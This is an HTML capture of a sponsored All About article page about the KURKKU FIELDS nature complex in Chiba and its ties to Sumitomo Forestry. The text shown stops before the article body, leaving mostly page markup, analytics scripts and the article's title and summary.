

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allabout.co.jp/gm/gc/498004/
body_size: 34290
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=1100" data-next-head=""/><script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" data-next-head=""></script><meta name="keywords" content="KURKKU FIELDS,住友林業" data-next-head=""/><meta name="description" content="2019年にオープンした自然との共生体験ができる複合施設「KURKKU FIELDS（クルックフィールズ）」（千葉県木更津市）。最近も宿泊施設cocoonや地中図書館が新たに完成し、あらためて注目を集めています。今回は施設の魅力や建築物の見どころ、住友林業との関わりについて紹介します。" data-next-head=""/><meta name="thumbnail" content="https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_original.jpeg" data-next-head=""/><title data-next-head="">循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』 [木造住宅・木の家] All About</title><link rel="alternate" type="application/rss+xml" title="All About（オールアバウト）" href="https://rss.allabout.co.jp/aa/latest/pubsubhubbub/" data-next-head=""/><link rel="icon" type="image/x-icon" href="//img.aacdn.jp/201107/all/favicon.ico" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:site" content="@allabout_news" data-next-head=""/><link rel="apple-touch-icon" href="//img.aacdn.jp/touch/aa/aa_home150_150.png" data-next-head=""/><meta property="og:title" content="循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』 [木造住宅・木の家] All About" data-next-head=""/><meta property="og:type" content="article" data-next-head=""/><meta property="og:url" content="https://allabout.co.jp/gm/gc/498004/" data-next-head=""/><meta property="og:image" content="https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_original.jpeg" data-next-head=""/><meta property="og:site_name" content="All About（オールアバウト）" data-next-head=""/><meta property="og:description" content="2019年にオープンした自然との共生体験ができる複合施設「KURKKU FIELDS（クルックフィールズ）」（千葉県木更津市）。最近も宿泊施設cocoonや地中図書館が新たに完成し、あらためて注目を集めています。今回は施設の魅力や建築物の見どころ、住友林業との関わりについて紹介します。" data-next-head=""/><meta property="fb:app_id" content="127779010635453" data-next-head=""/><meta property="fb:pages" content="146834615367396" data-next-head=""/><meta name="robots" content="index, follow, max-image-preview:large" data-next-head=""/><link rel="canonical" href="https://allabout.co.jp/gm/gc/498004/" data-next-head=""/><link rel="next" href="https://allabout.co.jp/gm/gc/498004/2/" data-next-head=""/><link rel="preload" href="/_next/static/css/b0136b2bd75f0647.css" as="style"/><script type="text/javascript" data-next-head="">
              aa = {};
              aa.v = {};
              aa.v.article_adflag = '0';
              aa.v.article_guide_id = '1673';
              aa.v.article_guide_name = '若狭 悦哉'
              aa.v.article_id = '498004';
              aa.v.article_page = '1';
              aa.v.article_pagecount = '2';
              aa.v.article_pubdate = '2023-06-30';
              aa.v.article_title = '循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』';
              aa.v.article_updatedate = '2023-06-30';
              aa.v.ryoiki_eng = 'r_house';
              aa.v.ryoiki_jp = '住宅・不動産';
              aa.v.ch_jp = '一戸建て';
              aa.v.ch_eng = 'house';
              aa.v.gs_id = '3373';
              aa.v.gs_jp = '木造住宅・木の家';
              aa.v.list_id = '27960';
              aa.v.my_best = '0';
            </script><script type="text/javascript" data-next-head="">
              aa.v.device='pc';
              aa.v.adult_flg = '0';
              aa.v.page_category = 'guidesite';
              aa.v.page_type = 'article';
              aa.v.page_title = '循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』';
              aa.v.service = 'allabout';
            </script><script id="gtm" data-nscript="beforeInteractive">
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ isRearchi: "true" });
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-87VH');
          </script><link rel="stylesheet" href="/_next/static/css/b0136b2bd75f0647.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-18f05741a3d519cc.js" defer=""></script><script src="/_next/static/chunks/framework-8b0b0e08fcd3360d.js" defer=""></script><script src="/_next/static/chunks/main-ca3824d559d86b17.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e05f867421b85eff.js" defer=""></script><script src="/_next/static/chunks/454e6ae6-cf266b9b861d28ec.js" defer=""></script><script src="/_next/static/chunks/0465ed09-f57fb4220e06eb77.js" defer=""></script><script src="/_next/static/chunks/b28a8588-92427bce0fbc5c48.js" defer=""></script><script src="/_next/static/chunks/a1488f65-e5254862fb055c34.js" defer=""></script><script src="/_next/static/chunks/10a22817-c1ee5f341dea983d.js" defer=""></script><script src="/_next/static/chunks/489b9f9a-6bd6f27897a65abd.js" defer=""></script><script src="/_next/static/chunks/54e27604-552001d213a512a3.js" defer=""></script><script src="/_next/static/chunks/c859536c-827e68214a77fd76.js" defer=""></script><script src="/_next/static/chunks/2e6f1b4f-0e74645d7890d7e8.js" defer=""></script><script src="/_next/static/chunks/4b522599-c77b318bd8129326.js" defer=""></script><script src="/_next/static/chunks/2730-82337e8a1bd183de.js" defer=""></script><script src="/_next/static/chunks/5278-d2b0d11e9809cae1.js" defer=""></script><script src="/_next/static/chunks/1886-b8f4549143be163a.js" defer=""></script><script src="/_next/static/chunks/2609-20416f641ebab4d0.js" defer=""></script><script src="/_next/static/chunks/9549-247828d1b4c13fd5.js" defer=""></script><script src="/_next/static/chunks/3366-cfd2262517269b6a.js" defer=""></script><script src="/_next/static/chunks/800-a872f7af112c3f71.js" defer=""></script><script src="/_next/static/chunks/292-85263569e9c9644c.js" defer=""></script><script src="/_next/static/chunks/7202-7409c0b4d4fd2f6b.js" defer=""></script><script src="/_next/static/chunks/4932-afbd97fb095a73cf.js" defer=""></script><script src="/_next/static/chunks/9815-81da0a243e353587.js" defer=""></script><script src="/_next/static/chunks/7889-ee24d07e3796a3bc.js" defer=""></script><script src="/_next/static/chunks/6268-05d4eaee47668e60.js" defer=""></script><script src="/_next/static/chunks/2270-e72a8166b796e2c4.js" defer=""></script><script src="/_next/static/chunks/pages/gm/gc/%5Bid%5D-05eeb165f43c83f7.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_buildManifest.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_ssgManifest.js" defer=""></script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aokmgiycc2qry2kokq2q-f-1d5ae5f96-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"914209","ak.ai":parseInt("585512",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"879cb4b1","ak.r":51208,"ak.a2":n,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.148.195.0","ak.cport":60076,"ak.gh":"23.209.83.17","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1766741045","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==uRSuiTYO2xjYfmY4hCtAQqyLgxEdoSdSrfH47BykL4eAhiT3cEc/MNnwoVeqSHgL85FlJYDxtdOGb09C+ntJkBbd7m9Q3rX6ddwevTpFXGSfmgua3NMS1Aodt1GqrVGjYdyIkzDefcYCMHRMcZgJMfiry/5BcoZrdQVio4chXlCZqBTR5aUiw2BW0ASJFFPGuxTB1L1Te3dolSt+SRbDnW9hi6Vw6HP/eZw+UeOp6mgu2GNhGy7WYwPtTBFmqD+G4q8AYAQnpYzWFCR+QnQOBy6qO/Vb/vghzBtxCMPJkL0n2XW7fDzaua/jicQLmF1/HHdkzuPmcTXudlZDiqxPQKhxM5jgObstrt9NJGgT9N1xB3uPPgopKXYMJ6wIXP6uI/19bbFWh2M0UfrVys1rl3WSLAMTSXkNXiZnPG4SUP8=","ak.pv":"87","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript><iframe title="gtm" src="https://www.googletagmanager.com/ns.html?id=GTM-87VH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><style data-emotion="css-global sbijfl">*,::before,::after{box-sizing:border-box;border-style:solid;border-width:0;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;}main{display:block;}p,table,blockquote,address,pre,iframe,form,figure,dl{margin:0;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;margin:0;}ul,ol{margin:0;padding:0;list-style:none;}dt{font-weight:bold;}dd{margin-left:0;}hr{box-sizing:content-box;height:0;overflow:visible;border-top-width:1px;margin:0;clear:both;color:inherit;}pre{font-family:monospace,monospace;font-size:inherit;}address{font-style:inherit;}a{background-color:transparent;-webkit-text-decoration:none;text-decoration:none;color:inherit;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:inherit;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}svg,img,embed,object,iframe{vertical-align:bottom;}button,input,optgroup,select,textarea{-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;vertical-align:middle;color:inherit;font:inherit;background:transparent;padding:0;margin:0;border-radius:0;text-align:inherit;text-transform:inherit;}[type="checkbox"]{-webkit-appearance:checkbox;-webkit-appearance:checkbox;-moz-appearance:checkbox;-ms-appearance:checkbox;appearance:checkbox;}[type="radio"]{-webkit-appearance:radio;-webkit-appearance:radio;-moz-appearance:radio;-ms-appearance:radio;appearance:radio;}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer;}button:disabled,[type="button"]:disabled,[type="reset"]:disabled,[type="submit"]:disabled{cursor:default;}:-moz-focusring{outline:auto;}select:disabled{opacity:inherit;}option{padding:0;}fieldset{margin:0;padding:0;min-width:0;}legend{padding:0;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}label[for]{cursor:pointer;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}[contenteditable]:focus{outline:auto;}table{border-color:inherit;border-collapse:collapse;}caption{text-align:left;}td,th{vertical-align:top;padding:0;}th{text-align:left;font-weight:bold;}html{font-size:16px;}body{font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;line-height:1.5;background:#fff;color:#1e1e1e;word-wrap:break-word;min-width:1058px;}a{color:#005ead;-webkit-text-decoration:none;text-decoration:none;}a:hover{-webkit-text-decoration:underline;text-decoration:underline;}img{max-width:100%;vertical-align:bottom;-ms-interpolation-mode:bicubic;}a:hover img.trans,a.trans:hover{cursor:pointer;opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);}</style><style data-emotion="css gk3zlj">.css-gk3zlj{min-width:1240px;}</style><div class="css-gk3zlj"><style data-emotion="css nzfbnz">.css-nzfbnz{border-top:4px solid #cc0000;}</style><header role="banner" data-tracking-zone="modules-common-header" class="css-nzfbnz"><style data-emotion="css 1lz4wh1">.css-1lz4wh1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:12px 0;width:1058px;margin:0 auto;}</style><div class="css-1lz4wh1"><style data-emotion="css bdl97">.css-bdl97{padding-top:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-tracking-zone="modules-common-header-parts-logo" class="css-bdl97"><a aria-label="All About オールアバウト" href="/"><style data-emotion="css 3qtz1w">.css-3qtz1w{max-width:100%;vertical-align:bottom;}</style><div class="css-3qtz1w"><img alt="All About オールアバウト" loading="lazy" width="148" height="29" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/allabout/common/aa-logo.png"/></div></a><style data-emotion="css 9okqyn">.css-9okqyn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:16px;line-height:1;font-size:22px;font-weight:bold;color:#1e1e1e;}.css-9okqyn:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-9okqyn" href="/r_house/">住宅・不動産</a></div><style data-emotion="css kl5uk3">.css-kl5uk3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:20px;}</style><div class="css-kl5uk3"><div data-tracking-zone="parts-common-searchForm" class="css-kl5uk3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><form class="css-79elbk"><style data-emotion="css edtxkx">.css-edtxkx{display:block;border-radius:5px;box-sizing:border-box;border:1px solid #1e1e1e;width:480px;height:40px;padding:0 50px 0 16px;line-height:40px;background:#fff;}.css-edtxkx::-webkit-input-placeholder{color:#b4b4b4;}.css-edtxkx::-moz-placeholder{color:#b4b4b4;}.css-edtxkx:-ms-input-placeholder{color:#b4b4b4;}.css-edtxkx::placeholder{color:#b4b4b4;}</style><input type="text" placeholder="知りたいことを検索" class="css-edtxkx" value=""/><style data-emotion="css 1oo56x6">.css-1oo56x6{display:block;position:absolute;top:0;right:15px;width:20px;height:40px;font-size:20px;line-height:20px;}.css-1oo56x6:hover{opacity:0.8;}</style><button aria-label="知りたいことを検索" type="submit" class="css-1oo56x6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button></form></div><a href="https://allabout.co.jp/membership/login?utm_source=allabout&amp;utm_medium=referral&amp;utm_campaign=id_login" aria-label="All About ID" data-tracking-zone="parts-common-userIcon"><style data-emotion="css 8zt265">.css-8zt265{display:inline-block;border-radius:50%;width:35px;height:35px;background:#cc0000;background-image:url(https://img.aacdn.jp/allabout/common/user_icon.svg);background-repeat:no-repeat;position:relative;-webkit-background-position:left 3px bottom -8px;background-position:left 3px bottom -8px;-webkit-background-size:25px auto;background-size:25px auto;border:#cc0000 solid 2px;box-sizing:border-box;}</style><span class="css-8zt265"></span></a></div></div></header><style data-emotion="css 1lqqlin">.css-1lqqlin{background:#cc0000;}</style><nav role="navigation" data-tracking-zone="modules-common-navigation-channel" class="css-1lqqlin"><style data-emotion="css yqa7mu">.css-yqa7mu{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:7px;margin:0 auto;letter-spacing:-0.4em;}</style><ul class="css-yqa7mu"><style data-emotion="css 5fz372">.css-5fz372{letter-spacing:normal;vertical-align:top;}</style><li class="css-5fz372"><style data-emotion="css zxesj6">.css-zxesj6{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;font-weight:bold;color:#1e1e1e;background:#fff;}.css-zxesj6:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-zxesj6" href="/house/">一戸建て</a></li><li class="css-5fz372"><style data-emotion="css 14td9p7">.css-14td9p7{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;color:#fff;}.css-14td9p7:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;font-weight:bold;color:#1e1e1e;background:#fff;}</style><a class="css-14td9p7" href="/mansion/">マンション</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/reform/">リフォーム</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/living/">住宅設備</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_interior/">インテリア</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/rent/">賃貸</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/bestcity/">街選び</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/secondhouse/">別荘・田舎暮らし</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/tochikatsu/">土地活用</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/ch_immovablessale/">不動産売却</a></li><li class="css-5fz372"><a class="css-14td9p7" href="/myhomecost/">不動産の法律・税金・制度</a></li></ul></nav><style data-emotion="css u70vtz">.css-u70vtz{margin:0 auto;width:1058px;}</style><nav data-tracking-zone="parts-common-breadcrumbList" class="css-u70vtz"><style data-emotion="css 1b9xjm1">.css-1b9xjm1{font-size:12px;margin-bottom:12px;padding-top:12px;}</style><ol class="css-1b9xjm1"><style data-emotion="css 1wa08kx">.css-1wa08kx{position:relative;display:inline-block;padding-right:17px;margin-right:8px;}.css-1wa08kx:after{position:absolute;display:inline-block;content:">";color:#999;top:-1px;right:0;-webkit-transform:scaleX(0.6);-moz-transform:scaleX(0.6);-ms-transform:scaleX(0.6);transform:scaleX(0.6);}.css-1wa08kx:last-child{font-weight:bold;padding-right:0px;margin-right:0px;}.css-1wa08kx:last-child:after{content:"";}</style><li class="css-1wa08kx"><style data-emotion="css 179v843">.css-179v843{color:#1e1e1e;}</style><a class="css-179v843" href="/">All About</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/r_house/">住宅・不動産</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/house/">一戸建て</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/1056/">注文住宅</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/3373/">木造住宅・木の家</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gl/27960/">木を活かした空間づくり</a></li><li class="css-1wa08kx">循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』</li></ol></nav><style data-emotion="css 1ba2040">.css-1ba2040{width:1240px;margin:0 auto;padding-right:54px;text-align:right;}</style><div class="css-1ba2040"><style data-emotion="css 1eo1dzc">.css-1eo1dzc{display:inline-block;width:86px;color:#fff;font-size:15px;text-align:center;background:#d6d6d6;padding:6px 0;margin-bottom:8px;line-height:12px;}</style><div data-tracking-zone="modules-common-prLabel" class="css-1eo1dzc">PR</div></div><style data-emotion="css qqc9zg">.css-qqc9zg{margin-bottom:10px;text-align:center;}</style><div id="sys-ac40" data-tracking-zone="modules-content-adFirstBanner-sponsoredSite" class="css-qqc9zg"></div><style data-emotion="css dn24z0">.css-dn24z0{width:1240px;padding:12px 0;margin:0 auto;}</style><div class="css-dn24z0"><style data-emotion="css k008qs">.css-k008qs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-k008qs"><style data-emotion="css 1dfv254">.css-1dfv254{width:744px;margin:0 53px;}</style><div class="css-1dfv254"><style data-emotion="css eaj36">.css-eaj36{margin-bottom:20px;border-bottom:1px solid #dbdbcf;}</style><div class="css-eaj36"><div data-tracking-zone="modules-content-header-common"><style data-emotion="css 1x6kwam">.css-1x6kwam{margin-bottom:5px;color:#000;font-size:15px;padding-top:5px;line-height:1.5;}</style><div data-tracking-zone="modules-content-header-common-parts-contentCategory" class="css-1x6kwam">木造住宅・木の家<!-- -->／木を活かした空間づくり</div><style data-emotion="css 3vy5ys">.css-3vy5ys{margin-bottom:16px;font-size:28px;font-weight:bold;line-height:1.3;color:#000;}</style><h1 data-tracking-zone="modules-content-header-common-parts-contentTitle" class="css-3vy5ys">循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』</h1><style data-emotion="css ve1b41">.css-ve1b41{margin-bottom:3px;font-size:12px;}</style><p data-tracking-zone="modules-content-header-common-parts-contentDescription" class="css-ve1b41">2019年にオープンした自然との共生体験ができる複合施設「KURKKU FIELDS（クルックフィールズ）」（千葉県木更津市）。最近も宿泊施設cocoonや地中図書館が新たに完成し、あらためて注目を集めています。今回は施設の魅力や建築物の見どころ、住友林業との関わりについて紹介します。</p></div><style data-emotion="css 1qxtz39">.css-1qxtz39{font-size:12px;}</style><div data-tracking-zone="modules-common-sponsoredSiteCredit" class="css-1qxtz39">提供：住友林業</div><style data-emotion="css 1gohi4l">.css-1gohi4l{min-height:47px;padding-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1gohi4l"><style data-emotion="css 1n570ix">.css-1n570ix{width:100%;border-top:1px solid #dbdbcf;}</style><div data-tracking-zone="modules-content-guide-common" class="css-1n570ix"><style data-emotion="css yh62wx">.css-yh62wx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:10px;padding-bottom:10px;width:100%;}</style><div class="css-yh62wx"><style data-emotion="css 6su6fj">.css-6su6fj{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}</style><div class="css-6su6fj"><style data-emotion="css 12jv2d2">.css-12jv2d2{border:1px solid #e5e5e5;border-radius:50%;width:60px;height:60px;}</style><div data-tracking-zone="modules-content-guide-common-parts-guideProfileImage" class="css-12jv2d2"><style data-emotion="css uodor8">.css-uodor8{border-radius:50%;}</style><img alt="若狭 悦哉" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="css-uodor8" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/60/60/img-org/201107/all/guide/1673/guide-1673-60-60.gif"/></div></div><style data-emotion="css k9d8ev">.css-k9d8ev{margin-left:10px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-basis:0%;-ms-flex-preferred-size:0%;flex-basis:0%;}</style><div class="css-k9d8ev"><style data-emotion="css m2tfvw">.css-m2tfvw{font-size:15px;font-weight:bold;line-height:1;}</style><p class="css-m2tfvw">若狭 悦哉</p><style data-emotion="css chvykx">.css-chvykx{font-size:12px;font-weight:bold;color:#666;margin-top:5px;line-height:1;}</style><p class="css-chvykx">木造住宅・木の家 ガイド</p><style data-emotion="css mvx0md">.css-mvx0md{margin-top:10px;min-height:0;}</style><div class="css-mvx0md"><div data-tracking-zone="modules-content-guide-common-parts-briefHistory"><style data-emotion="css 4ublrz">.css-4ublrz{font-size:12px;line-height:1.2;}</style><p class="css-4ublrz">住友林業株式会社で新築戸建住宅と賃貸住宅の新商品開発業務、建築技術の開発、住宅部材の技術的改良などを担当しています。</p></div></div><style data-emotion="css odz94x">.css-odz94x{margin-top:5px;}</style><div class="css-odz94x"><style data-emotion="css qfdd9t">.css-qfdd9t{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}</style><div data-tracking-zone="modules-content-guide-common-parts-guideLink" class="css-qfdd9t"><style data-emotion="css 1xr4v4j">.css-1xr4v4j{color:#005ead;-webkit-text-decoration:underline;text-decoration:underline;font-size:12px;font-weight:bold;display:block;}</style><a class="css-1xr4v4j" href="/gm/gp/1673/">プロフィール詳細<style data-emotion="css b3y8ob">.css-b3y8ob{width:16px;height:16px;margin-left:3px;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="css-b3y8ob" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M384 224v184a40 40 0 0 1-40 40H104a40 40 0 0 1-40-40V168a40 40 0 0 1 40-40h167.48M336 64h112v112M224 288 440 72"></path></svg></a><a class="css-1xr4v4j" href="/gm/gp/1673/library/">執筆記事一覧<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="css-b3y8ob" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="32" d="M384 224v184a40 40 0 0 1-40 40H104a40 40 0 0 1-40-40V168a40 40 0 0 1 40-40h167.48M336 64h112v112M224 288 440 72"></path></svg></a></div></div></div></div></div></div></div><style data-emotion="css ulq7pi">.css-ulq7pi{margin-bottom:20px;border:1px solid #808080;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:0 0 8px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-ulq7pi:not(:has(iframe)){display:none;}.css-ulq7pi div:hover{opacity:0.7;}</style><div data-tracking-zone="modules-content-adTopPartnership-sponsoredSite" class="css-ulq7pi"><div id="sys-ac27-1"></div><div id="sys-ac27-2"></div><div id="sys-ac27-3"></div><div id="sys-ac27-4"></div><div id="sys-ac27-5"></div><div id="sys-ac27-6"></div><style data-emotion="css 1wjmthz">.css-1wjmthz{position:absolute;bottom:0;right:3px;font-size:11px;color:#999;}</style><span class="css-1wjmthz">PR</span></div><main><style data-emotion="css uewl2b">.css-uewl2b{margin-bottom:20px;}</style><article 